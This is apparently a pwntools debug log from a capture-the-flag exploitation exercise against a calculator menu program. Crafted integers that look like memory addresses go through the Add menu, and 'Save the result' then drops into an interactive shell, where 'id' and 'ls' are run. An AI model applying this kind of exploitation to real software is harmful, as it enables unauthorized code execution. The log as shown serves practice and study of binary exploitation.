 '0\n'
[DEBUG] Received 0x54 bytes:
'the result is 134723423\n'
'choose an action:\n'
'1 Add\n'
'2 Sub\n'
'3 Mul\n'
'4 Div\n'
'5 Save the result\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x14 bytes:
'input the integer x:'
[DEBUG] Sent 0xa bytes:
'134723423\n'
[DEBUG] Received 0x14 bytes:
'input the integer y:'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x54 bytes:
'the result is 134723423\n'
'choose an action:\n'
'1 Add\n'
'2 Sub\n'
'3 Mul\n'
'4 Div\n'
'5 Save the result\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x14 bytes:
'input the integer x:'
[DEBUG] Sent 0xa bytes:
'134518657\n'
[DEBUG] Received 0x14 bytes:
'input the integer y:'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x54 bytes:
'the result is 134518657\n'
'choose an action:\n'
'1 Add\n'
'2 Sub\n'
'3 Mul\n'
'4 Div\n'
'5 Save the result\n'
[DEBUG] Sent 0x2 bytes:
'5\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x7b bytes:
'uid=1000(hiip) gid=1000(hiip) groups=1000(hiip),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)\n'
uid=1000(hiip) gid=1000(hiip) groups=1000(hiip),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x35 bytes:
'DynELF_manual.py log\t\t myraas.py\t\t pwnme3.py\n'